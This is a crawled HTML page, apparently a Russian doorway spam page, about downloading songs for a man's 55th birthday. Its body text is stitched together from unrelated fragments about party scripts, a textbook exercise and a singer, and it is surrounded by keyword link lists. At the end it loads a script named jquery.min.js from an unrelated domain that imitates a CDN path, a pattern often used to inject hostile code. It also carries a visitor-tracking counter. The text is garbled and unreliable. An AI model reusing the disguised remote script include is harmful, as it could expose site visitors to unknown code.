

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-pesni-na-55-let-muzhchine-skachat.html
body_size: 2987
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни на 55 лет мужчине скачать - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни на 55 лет мужчине скачать</h2>
                            </header>
                            <p>Конкурсы на юбилей 55 лет мужчине в домашних условиях Всё больше и больше людей отмечают свой юбилей у себя дома. Песни переделки на юбилей мужчине Какое застолье без веселых песен. А уж если у вас юбилей, тогда вам просто необходимы песни переделки на юбилей мужчине. Сценарий на юбилей 55 лет женщине с юмором. Новый сценарий Не знаете, как устроить женщине праздник по случаю ее юбилея в 55 лет. Сценки на юбилей женщине 50 лет прикольные. Сценки от друзей и коллег У вашей знакомой юбилей и ей исполняется 50 лет. Прикольные награждения гостей на празднике. Есть в каждом из нас свой изюм Новое платье у каждого. Песни переделки на 8 марта для корпоратива: смешные, текст Когда рабочий коллектив вместе отмечает какой-либо праздник, то к этому событию надо подготовиться заранее. 08:55 – Сценарий юбилея 55 лет мужчине прикольный ; 19:13 – Сценарий юбилея 50 лет мужчине прикольный. Открытки с юбилеем 50 лет мужчине. Красивые открытки Когда вас приглашают на празднования юбилея, то вы с радостью соглашаетесь. 
СЦЕНАРИЙ ЮБИЛЕЯ 55 ЛЕТ ЖЕНЩИНЕ Мы привыкли отмерять свой жизненный путь от одного Дня рождения до другого, поэтому наблюдается особое отношение в социуме к юбилейным «круглым» датам. Крылатые фразы из любимых кинофильмов В ходе проведения праздника могут иметь место моменты, в которых было бы очень забавным и смешным вставить какую-то. Выполнение упр. 6 (б, в) на с. 17 учебника № 1. Учитель объясняет правила чтения буквы s в начале. 
Джордж Майкл (англ. George Michael, настоящее имя Йо́ргос Кириа́кос Панайо́ту, греч. Γεώργιος. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-rastorzhenie-braka-v-mchp-shpargalka.html">Расторжение брака в мчп шпаргалка</a></li>
                                <li><a href="sp5tvf-obvyazka-kryuchkom-platochkov-shemy.html">Обвязка крючком платочков схемы</a></li>
                                <li><a href="sp5tvf-oni-skachat-torrent-v-horoshem-kachestve.html">Oni скачать торрент в хорошем качестве</a></li>
                                <li><a href="sp5tvf-pochemu-v-maynkrafte-propal-zvuk.html">Почему в майнкрафте пропал звук</a></li>
                                <li><a href="sp5tvf-skachat-besplatno-pesni-valentina-legkostupova.html">Скачать бесплатно песни валентина легкоступова</a></li>
                                <li><a href="sp5tvf-reshebnik-okruzhayuschiy-mir-vahrushev-2-klass.html">Решебник окружающий мир вахрушев 2 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skyrim-mod-poceluy.html">Skyrim мод поцелуй</a></li>
                                            <li><a href="sp5tvf-anakondaz-neizdannoe.html">Анакондаз неизданное</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-programma-onlayn-skleit-video.html">Программа онлайн склеить видео</a></li>
                                            <li><a href="sp5tvf-avtobus-tula-krym-raspisanie.html">Автобус тула крым расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-hp-lj100-m175-scan-skachat-drayver.html">Hp lj100 m175 scan скачать драйвер</a></li>
                                            <li><a href="sp5tvf-skachat-kartu-dom-dlya-1-6-4.html">Скачать карту дом для 1 6 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-elena-frolova-romans-skripacha-akkordy.html">Елена фролова романс скрипача аккорды</a></li>
                                            <li><a href="sp5tvf-skachat-mody-na-nba-2k14.html">Скачать моды на нба 2к14</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
